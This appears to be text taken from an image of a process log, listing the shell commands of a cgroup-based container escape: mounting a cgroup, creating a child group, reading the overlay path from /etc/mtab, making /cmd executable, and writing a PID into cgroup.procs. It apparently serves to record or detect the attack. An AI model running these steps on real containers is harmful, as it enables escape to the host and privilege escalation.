 Process Name CMD
Sh Sh -c echo $$ > /tmp/cgrp/x/cgroup.procs
Chmod Chmod a+x /cmd
Sed Sed -n s/.*\perdir=\([^,]*\).*/\1/p /etc/mtab
Mkdir Mkdir /tmp/cgrp/x
Mount Mount -t cgroup -o rdma cgroup /tmp/cgrp
Mkdir Mkdir /tmp/cgrp